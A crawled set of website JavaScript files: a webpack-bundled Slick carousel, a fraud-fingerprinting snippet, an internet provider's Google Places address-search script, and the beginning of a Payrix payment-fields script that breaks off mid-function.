            t = i(this).attr("data-lazy"),
            o = i(this).attr("data-srcset"),
            s = i(this).attr("data-sizes") || n.$slider.attr("data-sizes"),
            r = document.createElement("img");
        r.onload = function () {
          e.animate({
            opacity: 0
          }, 100, function () {
            o && (e.attr("srcset", o), s && e.attr("sizes", s)), e.attr("src", t).animate({
              opacity: 1
            }, 200, function () {
              e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading");
            }), n.$slider.trigger("lazyLoaded", [n, e, t]);
          });
        }, r.onerror = function () {
          e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), n.$slider.trigger("lazyLoadError", [n, e, t]);
        }, r.src = t;
      });
    }

    var t,
        o,
        s,
        n = this;
    if (!0 === n.options.centerMode ? !0 === n.options.infinite ? s = (o = n.currentSlide + (n.options.slidesToShow / 2 + 1)) + n.options.slidesToShow + 2 : (o = Math.max(0, n.currentSlide - (n.options.slidesToShow / 2 + 1)), s = n.options.slidesToShow / 2 + 1 + 2 + n.currentSlide) : (o = n.options.infinite ? n.options.slidesToShow + n.currentSlide : n.currentSlide, s = Math.ceil(o + n.options.slidesToShow), !0 === n.options.fade && (o > 0 && o--, s <= n.slideCount && s++)), t = n.$slider.find(".slick-slide").slice(o, s), "anticipated" === n.options.lazyLoad) for (var r = o - 1, l = s, d = n.$slider.find(".slick-slide"), a = 0; a < n.options.slidesToScroll; a++) {
      r < 0 && (r = n.slideCount - 1), t = (t = t.add(d.eq(r))).add(d.eq(l)), r--, l++;
    }
    e(t), n.slideCount <= n.options.slidesToShow ? e(n.$slider.find(".slick-slide")) : n.currentSlide >= n.slideCount - n.options.slidesToShow ? e(n.$slider.find(".slick-cloned").slice(0, n.options.slidesToShow)) : 0 === n.currentSlide && e(n.$slider.find(".slick-cloned").slice(-1 * n.options.slidesToShow));
  }, e.prototype.loadSlider = function () {
    var i = this;
    i.setPosition(), i.$slideTrack.css({
      opacity: 1
    }), i.$slider.removeClass("slick-loading"), i.initUI(), "progressive" === i.options.lazyLoad && i.progressiveLazyLoad();
  }, e.prototype.next = e.prototype.slickNext = function () {
    this.changeSlide({
      data: {
        message: "next"
      }
    });
  }, e.prototype.orientationChange = function () {
    var i = this;
    i.checkResponsive(), i.setPosition();
  }, e.prototype.pause = e.prototype.slickPause = function () {
    var i = this;
    i.autoPlayClear(), i.paused = !0;
  }, e.prototype.play = e.prototype.slickPlay = function () {
    var i = this;
    i.autoPlay(), i.options.autoplay = !0, i.paused = !1, i.focussed = !1, i.interrupted = !1;
  }, e.prototype.postSlide = function (e) {
    var t = this;
    t.unslicked || (t.$slider.trigger("afterChange", [t, e]), t.animating = !1, t.slideCount > t.options.slidesToShow && t.setPosition(), t.swipeLeft = null, t.options.autoplay && t.autoPlay(), !0 === t.options.accessibility && (t.initADA(), t.options.focusOnChange && i(t.$slides.get(t.currentSlide)).attr("tabindex", 0).focus()));
  }, e.prototype.prev = e.prototype.slickPrev = function () {
    this.changeSlide({
      data: {
        message: "previous"
      }
    });
  }, e.prototype.preventDefault = function (i) {
    i.preventDefault();
  }, e.prototype.progressiveLazyLoad = function (e) {
    e = e || 1;
    var t,
        o,
        s,
        n,
        r,
        l = this,
        d = i("img[data-lazy]", l.$slider);
    d.length ? (t = d.first(), o = t.attr("data-lazy"), s = t.attr("data-srcset"), n = t.attr("data-sizes") || l.$slider.attr("data-sizes"), (r = document.createElement("img")).onload = function () {
      s && (t.attr("srcset", s), n && t.attr("sizes", n)), t.attr("src", o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"), !0 === l.options.adaptiveHeight && l.setPosition(), l.$slider.trigger("lazyLoaded", [l, t, o]), l.progressiveLazyLoad();
    }, r.onerror = function () {
      e < 3 ? setTimeout(function () {
        l.progressiveLazyLoad(e + 1);
      }, 500) : (t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), l.$slider.trigger("lazyLoadError", [l, t, o]), l.progressiveLazyLoad());
    }, r.src = o) : l.$slider.trigger("allImagesLoaded", [l]);
  }, e.prototype.refresh = function (e) {
    var t,
        o,
        s = this;
    o = s.slideCount - s.options.slidesToShow, !s.options.infinite && s.currentSlide > o && (s.currentSlide = o), s.slideCount <= s.options.slidesToShow && (s.currentSlide = 0), t = s.currentSlide, s.destroy(!0), i.extend(s, s.initials, {
      currentSlide: t
    }), s.init(), e || s.changeSlide({
      data: {
        message: "index",
        index: t
      }
    }, !1);
  }, e.prototype.registerBreakpoints = function () {
    var e,
        t,
        o,
        s = this,
        n = s.options.responsive || null;

    if ("array" === i.type(n) && n.length) {
      s.respondTo = s.options.respondTo || "window";

      for (e in n) {
        if (o = s.breakpoints.length - 1, n.hasOwnProperty(e)) {
          for (t = n[e].breakpoint; o >= 0;) {
            s.breakpoints[o] && s.breakpoints[o] === t && s.breakpoints.splice(o, 1), o--;
          }

          s.breakpoints.push(t), s.breakpointSettings[t] = n[e].settings;
        }
      }

      s.breakpoints.sort(function (i, e) {
        return s.options.mobileFirst ? i - e : e - i;
      });
    }
  }, e.prototype.reinit = function () {
    var e = this;
    e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide"), e.slideCount = e.$slides.length, e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll), e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0), e.registerBreakpoints(), e.setProps(), e.setupInfinite(), e.buildArrows(), e.updateArrows(), e.initArrowEvents(), e.buildDots(), e.updateDots(), e.initDotEvents(), e.cleanUpSlideEvents(), e.initSlideEvents(), e.checkResponsive(!1, !0), !0 === e.options.focusOnSelect && i(e.$slideTrack).children().on("click.slick", e.selectHandler), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), e.setPosition(), e.focusHandler(), e.paused = !e.options.autoplay, e.autoPlay(), e.$slider.trigger("reInit", [e]);
  }, e.prototype.resize = function () {
    var e = this;
    i(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay), e.windowDelay = window.setTimeout(function () {
      e.windowWidth = i(window).width(), e.checkResponsive(), e.unslicked || e.setPosition();
    }, 50));
  }, e.prototype.removeSlide = e.prototype.slickRemove = function (i, e, t) {
    var o = this;
    if (i = "boolean" == typeof i ? !0 === (e = i) ? 0 : o.slideCount - 1 : !0 === e ? --i : i, o.slideCount < 1 || i < 0 || i > o.slideCount - 1) return !1;
    o.unload(), !0 === t ? o.$slideTrack.children().remove() : o.$slideTrack.children(this.options.slide).eq(i).remove(), o.$slides = o.$slideTrack.children(this.options.slide), o.$slideTrack.children(this.options.slide).detach(), o.$slideTrack.append(o.$slides), o.$slidesCache = o.$slides, o.reinit();
  }, e.prototype.setCSS = function (i) {
    var e,
        t,
        o = this,
        s = {};
    !0 === o.options.rtl && (i = -i), e = "left" == o.positionProp ? Math.ceil(i) + "px" : "0px", t = "top" == o.positionProp ? Math.ceil(i) + "px" : "0px", s[o.positionProp] = i, !1 === o.transformsEnabled ? o.$slideTrack.css(s) : (s = {}, !1 === o.cssTransitions ? (s[o.animType] = "translate(" + e + ", " + t + ")", o.$slideTrack.css(s)) : (s[o.animType] = "translate3d(" + e + ", " + t + ", 0px)", o.$slideTrack.css(s)));
  }, e.prototype.setDimensions = function () {
    var i = this;
    !1 === i.options.vertical ? !0 === i.options.centerMode && i.$list.css({
      padding: "0px " + i.options.centerPadding
    }) : (i.$list.height(i.$slides.first().outerHeight(!0) * i.options.slidesToShow), !0 === i.options.centerMode && i.$list.css({
      padding: i.options.centerPadding + " 0px"
    })), i.listWidth = i.$list.width(), i.listHeight = i.$list.height(), !1 === i.options.vertical && !1 === i.options.variableWidth ? (i.slideWidth = Math.ceil(i.listWidth / i.options.slidesToShow), i.$slideTrack.width(Math.ceil(i.slideWidth * i.$slideTrack.children(".slick-slide").length))) : !0 === i.options.variableWidth ? i.$slideTrack.width(5e3 * i.slideCount) : (i.slideWidth = Math.ceil(i.listWidth), i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0) * i.$slideTrack.children(".slick-slide").length)));
    var e = i.$slides.first().outerWidth(!0) - i.$slides.first().width();
    !1 === i.options.variableWidth && i.$slideTrack.children(".slick-slide").width(i.slideWidth - e);
  }, e.prototype.setFade = function () {
    var e,
        t = this;
    t.$slides.each(function (o, s) {
      e = t.slideWidth * o * -1, !0 === t.options.rtl ? i(s).css({
        position: "relative",
        right: e,
        top: 0,
        zIndex: t.options.zIndex - 2,
        opacity: 0
      }) : i(s).css({
        position: "relative",
        left: e,
        top: 0,
        zIndex: t.options.zIndex - 2,
        opacity: 0
      });
    }), t.$slides.eq(t.currentSlide).css({
      zIndex: t.options.zIndex - 1,
      opacity: 1
    });
  }, e.prototype.setHeight = function () {
    var i = this;

    if (1 === i.options.slidesToShow && !0 === i.options.adaptiveHeight && !1 === i.options.vertical) {
      var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
      i.$list.css("height", e);
    }
  }, e.prototype.setOption = e.prototype.slickSetOption = function () {
    var e,
        t,
        o,
        s,
        n,
        r = this,
        l = !1;
    if ("object" === i.type(arguments[0]) ? (o = arguments[0], l = arguments[1], n = "multiple") : "string" === i.type(arguments[0]) && (o = arguments[0], s = arguments[1], l = arguments[2], "responsive" === arguments[0] && "array" === i.type(arguments[1]) ? n = "responsive" : void 0 !== arguments[1] && (n = "single")), "single" === n) r.options[o] = s;else if ("multiple" === n) i.each(o, function (i, e) {
      r.options[i] = e;
    });else if ("responsive" === n) for (t in s) {
      if ("array" !== i.type(r.options.responsive)) r.options.responsive = [s[t]];else {
        for (e = r.options.responsive.length - 1; e >= 0;) {
          r.options.responsive[e].breakpoint === s[t].breakpoint && r.options.responsive.splice(e, 1), e--;
        }

        r.options.responsive.push(s[t]);
      }
    }
    l && (r.unload(), r.reinit());
  }, e.prototype.setPosition = function () {
    var i = this;
    i.setDimensions(), i.setHeight(), !1 === i.options.fade ? i.setCSS(i.getLeft(i.currentSlide)) : i.setFade(), i.$slider.trigger("setPosition", [i]);
  }, e.prototype.setProps = function () {
    var i = this,
        e = document.body.style;
    i.positionProp = !0 === i.options.vertical ? "top" : "left", "top" === i.positionProp ? i.$slider.addClass("slick-vertical") : i.$slider.removeClass("slick-vertical"), void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === i.options.useCSS && (i.cssTransitions = !0), i.options.fade && ("number" == typeof i.options.zIndex ? i.options.zIndex < 3 && (i.options.zIndex = 3) : i.options.zIndex = i.defaults.zIndex), void 0 !== e.OTransform && (i.animType = "OTransform", i.transformType = "-o-transform", i.transitionType = "OTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (i.animType = !1)), void 0 !== e.MozTransform && (i.animType = "MozTransform", i.transformType = "-moz-transform", i.transitionType = "MozTransition", void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (i.animType = !1)), void 0 !== e.webkitTransform && (i.animType = "webkitTransform", i.transformType = "-webkit-transform", i.transitionType = "webkitTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (i.animType = !1)), void 0 !== e.msTransform && (i.animType = "msTransform", i.transformType = "-ms-transform", i.transitionType = "msTransition", void 0 === e.msTransform && (i.animType = !1)), void 0 !== e.transform && !1 !== i.animType && (i.animType = "transform", i.transformType = "transform", i.transitionType = "transition"), i.transformsEnabled = i.options.useTransform && null !== i.animType && !1 !== i.animType;
  }, e.prototype.setSlideClasses = function (i) {
    var e,
        t,
        o,
        s,
        n = this;

    if (t = n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), n.$slides.eq(i).addClass("slick-current"), !0 === n.options.centerMode) {
      var r = n.options.slidesToShow % 2 == 0 ? 1 : 0;
      e = Math.floor(n.options.slidesToShow / 2), !0 === n.options.infinite && (i >= e && i <= n.slideCount - 1 - e ? n.$slides.slice(i - e + r, i + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (o = n.options.slidesToShow + i, t.slice(o - e + 1 + r, o + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === i ? t.eq(t.length - 1 - n.options.slidesToShow).addClass("slick-center") : i === n.slideCount - 1 && t.eq(n.options.slidesToShow).addClass("slick-center")), n.$slides.eq(i).addClass("slick-center");
    } else i >= 0 && i <= n.slideCount - n.options.slidesToShow ? n.$slides.slice(i, i + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : t.length <= n.options.slidesToShow ? t.addClass("slick-active").attr("aria-hidden", "false") : (s = n.slideCount % n.options.slidesToShow, o = !0 === n.options.infinite ? n.options.slidesToShow + i : i, n.options.slidesToShow == n.options.slidesToScroll && n.slideCount - i < n.options.slidesToShow ? t.slice(o - (n.options.slidesToShow - s), o + s).addClass("slick-active").attr("aria-hidden", "false") : t.slice(o, o + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false"));

    "ondemand" !== n.options.lazyLoad && "anticipated" !== n.options.lazyLoad || n.lazyLoad();
  }, e.prototype.setupInfinite = function () {
    var e,
        t,
        o,
        s = this;

    if (!0 === s.options.fade && (s.options.centerMode = !1), !0 === s.options.infinite && !1 === s.options.fade && (t = null, s.slideCount > s.options.slidesToShow)) {
      for (o = !0 === s.options.centerMode ? s.options.slidesToShow + 1 : s.options.slidesToShow, e = s.slideCount; e > s.slideCount - o; e -= 1) {
        t = e - 1, i(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t - s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");
      }

      for (e = 0; e < o + s.slideCount; e += 1) {
        t = e, i(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t + s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");
      }

      s.$slideTrack.find(".slick-cloned").find("[id]").each(function () {
        i(this).attr("id", "");
      });
    }
  }, e.prototype.interrupt = function (i) {
    var e = this;
    i || e.autoPlay(), e.interrupted = i;
  }, e.prototype.selectHandler = function (e) {
    var t = this,
        o = i(e.target).is(".slick-slide") ? i(e.target) : i(e.target).parents(".slick-slide"),
        s = parseInt(o.attr("data-slick-index"));
    s || (s = 0), t.slideCount <= t.options.slidesToShow ? t.slideHandler(s, !1, !0) : t.slideHandler(s);
  }, e.prototype.slideHandler = function (i, e, t) {
    var o,
        s,
        n,
        r,
        l,
        d = null,
        a = this;
    if (e = e || !1, !(!0 === a.animating && !0 === a.options.waitForAnimate || !0 === a.options.fade && a.currentSlide === i)) if (!1 === e && a.asNavFor(i), o = i, d = a.getLeft(o), r = a.getLeft(a.currentSlide), a.currentLeft = null === a.swipeLeft ? r : a.swipeLeft, !1 === a.options.infinite && !1 === a.options.centerMode && (i < 0 || i > a.getDotCount() * a.options.slidesToScroll)) !1 === a.options.fade && (o = a.currentSlide, !0 !== t ? a.animateSlide(r, function () {
      a.postSlide(o);
    }) : a.postSlide(o));else if (!1 === a.options.infinite && !0 === a.options.centerMode && (i < 0 || i > a.slideCount - a.options.slidesToScroll)) !1 === a.options.fade && (o = a.currentSlide, !0 !== t ? a.animateSlide(r, function () {
      a.postSlide(o);
    }) : a.postSlide(o));else {
      if (a.options.autoplay && clearInterval(a.autoPlayTimer), s = o < 0 ? a.slideCount % a.options.slidesToScroll != 0 ? a.slideCount - a.slideCount % a.options.slidesToScroll : a.slideCount + o : o >= a.slideCount ? a.slideCount % a.options.slidesToScroll != 0 ? 0 : o - a.slideCount : o, a.animating = !0, a.$slider.trigger("beforeChange", [a, a.currentSlide, s]), n = a.currentSlide, a.currentSlide = s, a.setSlideClasses(a.currentSlide), a.options.asNavFor && (l = (l = a.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(a.currentSlide), a.updateDots(), a.updateArrows(), !0 === a.options.fade) return !0 !== t ? (a.fadeSlideOut(n), a.fadeSlide(s, function () {
        a.postSlide(s);
      })) : a.postSlide(s), void a.animateHeight();
      !0 !== t ? a.animateSlide(d, function () {
        a.postSlide(s);
      }) : a.postSlide(s);
    }
  }, e.prototype.startLoad = function () {
    var i = this;
    !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.hide(), i.$nextArrow.hide()), !0 === i.options.dots && i.slideCount > i.options.slidesToShow && i.$dots.hide(), i.$slider.addClass("slick-loading");
  }, e.prototype.swipeDirection = function () {
    var i,
        e,
        t,
        o,
        s = this;
    return i = s.touchObject.startX - s.touchObject.curX, e = s.touchObject.startY - s.touchObject.curY, t = Math.atan2(e, i), (o = Math.round(180 * t / Math.PI)) < 0 && (o = 360 - Math.abs(o)), o <= 45 && o >= 0 ? !1 === s.options.rtl ? "left" : "right" : o <= 360 && o >= 315 ? !1 === s.options.rtl ? "left" : "right" : o >= 135 && o <= 225 ? !1 === s.options.rtl ? "right" : "left" : !0 === s.options.verticalSwiping ? o >= 35 && o <= 135 ? "down" : "up" : "vertical";
  }, e.prototype.swipeEnd = function (i) {
    var e,
        t,
        o = this;
    if (o.dragging = !1, o.swiping = !1, o.scrolling) return o.scrolling = !1, !1;
    if (o.interrupted = !1, o.shouldClick = !(o.touchObject.swipeLength > 10), void 0 === o.touchObject.curX) return !1;

    if (!0 === o.touchObject.edgeHit && o.$slider.trigger("edge", [o, o.swipeDirection()]), o.touchObject.swipeLength >= o.touchObject.minSwipe) {
      switch (t = o.swipeDirection()) {
        case "left":
        case "down":
          e = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide + o.getSlideCount()) : o.currentSlide + o.getSlideCount(), o.currentDirection = 0;
          break;

        case "right":
        case "up":
          e = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide - o.getSlideCount()) : o.currentSlide - o.getSlideCount(), o.currentDirection = 1;
      }

      "vertical" != t && (o.slideHandler(e), o.touchObject = {}, o.$slider.trigger("swipe", [o, t]));
    } else o.touchObject.startX !== o.touchObject.curX && (o.slideHandler(o.currentSlide), o.touchObject = {});
  }, e.prototype.swipeHandler = function (i) {
    var e = this;
    if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== i.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = i.originalEvent && void 0 !== i.originalEvent.touches ? i.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), i.data.action) {
      case "start":
        e.swipeStart(i);
        break;

      case "move":
        e.swipeMove(i);
        break;

      case "end":
        e.swipeEnd(i);
    }
  }, e.prototype.swipeMove = function (i) {
    var e,
        t,
        o,
        s,
        n,
        r,
        l = this;
    return n = void 0 !== i.originalEvent ? i.originalEvent.touches : null, !(!l.dragging || l.scrolling || n && 1 !== n.length) && (e = l.getLeft(l.currentSlide), l.touchObject.curX = void 0 !== n ? n[0].pageX : i.clientX, l.touchObject.curY = void 0 !== n ? n[0].pageY : i.clientY, l.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(l.touchObject.curX - l.touchObject.startX, 2))), r = Math.round(Math.sqrt(Math.pow(l.touchObject.curY - l.touchObject.startY, 2))), !l.options.verticalSwiping && !l.swiping && r > 4 ? (l.scrolling = !0, !1) : (!0 === l.options.verticalSwiping && (l.touchObject.swipeLength = r), t = l.swipeDirection(), void 0 !== i.originalEvent && l.touchObject.swipeLength > 4 && (l.swiping = !0, i.preventDefault()), s = (!1 === l.options.rtl ? 1 : -1) * (l.touchObject.curX > l.touchObject.startX ? 1 : -1), !0 === l.options.verticalSwiping && (s = l.touchObject.curY > l.touchObject.startY ? 1 : -1), o = l.touchObject.swipeLength, l.touchObject.edgeHit = !1, !1 === l.options.infinite && (0 === l.currentSlide && "right" === t || l.currentSlide >= l.getDotCount() && "left" === t) && (o = l.touchObject.swipeLength * l.options.edgeFriction, l.touchObject.edgeHit = !0), !1 === l.options.vertical ? l.swipeLeft = e + o * s : l.swipeLeft = e + o * (l.$list.height() / l.listWidth) * s, !0 === l.options.verticalSwiping && (l.swipeLeft = e + o * s), !0 !== l.options.fade && !1 !== l.options.touchMove && (!0 === l.animating ? (l.swipeLeft = null, !1) : void l.setCSS(l.swipeLeft))));
  }, e.prototype.swipeStart = function (i) {
    var e,
        t = this;
    if (t.interrupted = !0, 1 !== t.touchObject.fingerCount || t.slideCount <= t.options.slidesToShow) return t.touchObject = {}, !1;
    void 0 !== i.originalEvent && void 0 !== i.originalEvent.touches && (e = i.originalEvent.touches[0]), t.touchObject.startX = t.touchObject.curX = void 0 !== e ? e.pageX : i.clientX, t.touchObject.startY = t.touchObject.curY = void 0 !== e ? e.pageY : i.clientY, t.dragging = !0;
  }, e.prototype.unfilterSlides = e.prototype.slickUnfilter = function () {
    var i = this;
    null !== i.$slidesCache && (i.unload(), i.$slideTrack.children(this.options.slide).detach(), i.$slidesCache.appendTo(i.$slideTrack), i.reinit());
  }, e.prototype.unload = function () {
    var e = this;
    i(".slick-cloned", e.$slider).remove(), e.$dots && e.$dots.remove(), e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(), e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(), e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "");
  }, e.prototype.unslick = function (i) {
    var e = this;
    e.$slider.trigger("unslick", [e, i]), e.destroy();
  }, e.prototype.updateArrows = function () {
    var i = this;
    Math.floor(i.options.slidesToShow / 2), !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && !i.options.infinite && (i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === i.currentSlide ? (i.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : i.currentSlide >= i.slideCount - i.options.slidesToShow && !1 === i.options.centerMode ? (i.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : i.currentSlide >= i.slideCount - 1 && !0 === i.options.centerMode && (i.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")));
  }, e.prototype.updateDots = function () {
    var i = this;
    null !== i.$dots && (i.$dots.find("li").removeClass("slick-active").end(), i.$dots.find("li").eq(Math.floor(i.currentSlide / i.options.slidesToScroll)).addClass("slick-active"));
  }, e.prototype.visibility = function () {
    var i = this;
    i.options.autoplay && (document[i.hidden] ? i.interrupted = !0 : i.interrupted = !1);
  }, i.fn.slick = function () {
    var i,
        t,
        o = this,
        s = arguments[0],
        n = Array.prototype.slice.call(arguments, 1),
        r = o.length;

    for (i = 0; i < r; i++) {
      if ("object" == _typeof(s) || void 0 === s ? o[i].slick = new e(o[i], s) : t = o[i].slick[s].apply(o[i].slick, n), void 0 !== t) return t;
    }

    return o;
  };
});

/***/ }),

/***/ 3:
/*!***********************************!*\
  !*** multi ./src/js/slick.min.js ***!
  \***********************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! /var/www/html/pixel2coding/zentro/wp-content/themes/ewfiber/src/js/slick.min.js */"./src/js/slick.min.js");


/***/ }),

/***/ "jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = jQuery;

/***/ })

/******/ });
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=f4cb2044b4ab8e3b&data=AAyZOTDCBZQCHDHESLSnuTQQ_5E9ZdYBhf1OntoVDBhkxxF8cZJfOrpWakipBdlwYameeogRNax0juei4fcXUISQpRuKDg&fr
body_size: 173
content:
localStorage.setItem("5718FABB002E","AAxk5eIO6-lcCoQzTDn2L56ALsXhmkHeA24U1l_r1XsaG1OT9ux4mxE5IwrBzSTelpIqCbJbbQuQ1C_vd0QbQCFu38TrJg");

--- FILE ---
content_type: application/javascript
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/js/ew-search-v12.js?ver=1767980473
body_size: 1030
content:
function e(e){jQuery(".findProvider__message").html('<span class="findProvider__message--error">'+e+"</span>"),n()}function o(){jQuery(".findProvider__message").html('<span class="findProvider__message--success"></span>')}function t(){e("We're having trouble finding your address.<br>Please contact us at 877-936-8761.")}function r(){jQuery(".findProvider__loading").show()}function n(){jQuery(".findProvider__loading").hide(),a()}function a(){jQuery(".search-input").attr("placeholder","Start typing your address")}function c(o,t=null){return o?i(o.getPlace(),t):(e("We encountered an error. Please refresh the page.<br>If you have trouble finding your address<br>Please contact us at 877-936-8761."),!1)}function i(o,t=null){if(void 0===o||!o.place_id)return e("Please select an address from the suggested list.<br>If you have trouble finding your address<br>Please contact us at 877-936-8761."),!1;var r={action:"getZentroNetworkSiteUrl",place_id:o.place_id};if(t){var n=new FormData(t);for(var[a,c]of n.entries())r[a]=c}jQuery.ajax({type:"POST",url:localized.ajaxurl,dataType:"json",data:r,success:function(e){e.success?window.location.href=e.data.url:d(o)},error:function(o,t,r){e("We encountered an error while processing your request.<br>Please try again or contact us at 877-936-8761.")}})}function s(o,r){var n={action:"getLegacyZentroNetworkSiteUrl",place_id:o,geocoded_place_id:r.place_id,geocoded_formatted_address:r.formatted_address,latitude:r.geometry.location.lat(),longitude:r.geometry.location.lng()};jQuery.ajax({type:"POST",url:localized.ajaxurl,dataType:"json",data:n,success:function(e){e.success?window.location.href=e.data.redirect_url:t()},error:function(o){e("We encountered an error while processing your request.<br>Please try again or contact us at 877-936-8761.")}})}function d(e){e.hasOwnProperty("place_id")&&!e.hasOwnProperty("geometry")?window.geocoder.geocode({address:e.description},(function(o,r){r===google.maps.GeocoderStatus.OK?s(e.place_id,o[0]):t()})):s(e.place_id,e)}function l(t,n,a,c){var s=document.getElementById(t);if(!s)return;const d=new google.maps.LatLngBounds(new google.maps.LatLng(24.396308,-125),new google.maps.LatLng(49.384358,-66.93457));var l={placeIdOnly:!1,type:["geocode"],componentRestrictions:{country:"US"},bounds:d,strictBounds:!1},u=new google.maps.places.Autocomplete(s,l);u.setBounds(d),u.addListener("place_changed",(function(){const o=s.value.trim();if(""===o)return void e("Please type your address and select from the suggested list.<br>If you have trouble finding your address,<br>please contact us at 877-936-8761.");r(),s.value="",s.placeholder="Searching ...";const t=u.getPlace();t&&t.place_id&&t.geometry?t&&t.place_id?i(t,document.getElementById(a)):e("I could not find your address. Please try again.<br>If you have trouble finding your address,<br>please contact us at 877-936-8761."):window.placeAutocompleteService.getPlacePredictions({input:o,componentRestrictions:{country:"us"},bounds:d},(function(o,t){if(t===google.maps.places.PlacesServiceStatus.OK&&o&&o.length){i(o[0],document.getElementById(a))}else{const o=u.getPlace();if(o&&o.place_id)return void i(o,document.getElementById(a));e("I could not find your address. Please try again.<br>If you have trouble finding your address,<br>please contact us at 877-936-8761.")}}))})),jQuery("#"+a).on("submit",(function(e){e.preventDefault()})),jQuery("#"+t).click((function(e){o()})),jQuery("#"+c).click((function(e){e.preventDefault(),google.maps.event.trigger(u,"place_changed")})),n&&(window.zentroAutocomplete[n]=u)}function initMap(){window.geocoder=new google.maps.Geocoder,window.placeAutocompleteService=new google.maps.places.AutocompleteService,l("location-search-footer-input","locationSearchFooterAutoComplete","location-search-footer-form","location-search-footer-submit-button"),l("location-search-modal-input","locationSearchModalAutoComplete","location-search-modal-form","location-search-modal-submit-button"),l("location-search-input","locationSearchAutoComplete","location-search-form","location-search-submit-button"),l("refer-a-friend-location-search-input","referAFriendAutocomplete","refer-a-friend-form","refer-a-friend-submit-button"),o(),n()}window.zentroAutocomplete={};

--- FILE ---
content_type: application/javascript
request_url: https://api.payrix.com/js/app/payFieldsMain1.7.6.js
body_size: 3272
content:
!function(){var p={},c=null,l=null,u=null,d=["discount","shipping","duty","description","tokenDescription","txnDescription","tax","fee"],m=["address2","company","country"],y=["address","address1","city","state","zip","email","phone"],f=["invoice","shippingFirst","shippingMiddle","shippingLast","shippingCompany","shippingAddress1","shippingAddress2","shippingCity","shippingState","shippingZip","shippingCountry","shippingPhone","shippingFax"],_=["item","description","custom","um","commodityCode","productCode","quantity","price","total","discount","discountTreatment"],g={number:null,expiration:null,cvv:null,name:null,customer_id:null,origin:null,routing:null,account_type:null,account_number:null,address:{address1:null,city:null,state:null,zip:null,email:null,phone:null}},v={};function h(e,r,s,t){t=t||{};var n=i.hasKey(r,e),a=i.hasKey(s,e),r=n?r[e]:a?s[e]:null;return!0!==n&&!0!==a||(t[e]=r),t}const e=8,i={hasKey:function(e,r){return Object.keys(v).includes(r)}};function b(){return p.origin||(v.origin&&0!==v.origin.length?v.origin:e)}function O(e){v.hasOwnProperty("entryMode")&&(e.entryMode=v.entryMode)}function x(e){var r,s=__url__;if("token"===v.mode){s+="/tokens";var t={payment:{},customer:{}};p.number&&(t.payment.number=p.number.replace(/ /g,"")),p.expiration&&(t.payment.expiration=p.expiration.replace(" / ","")),p.accountType&&(t.payment.method=p.accountType.replace(/ /g,"")),p.accountNumber&&(t.payment.number=p.accountNumber.replace(/ /g,"")),p.routing&&(t.payment.routing=p.routing.replace(/ /g,"")),p.hasOwnProperty("cvv")&&(t.payment.cvv=p.cvv),v.additionalData.hasOwnProperty("tokenDescription")?t.description=v.additionalData.tokenDescription:v.additionalData.hasOwnProperty("description")&&(t.description=v.additionalData.description),v.customer&&(t.customer=v.customer),p.customer_id?t.customer=p.customer_id:v.merchant&&(t.customer.merchant=v.merchant),t.origin=b(),O(t)}else{s+="/txns";var 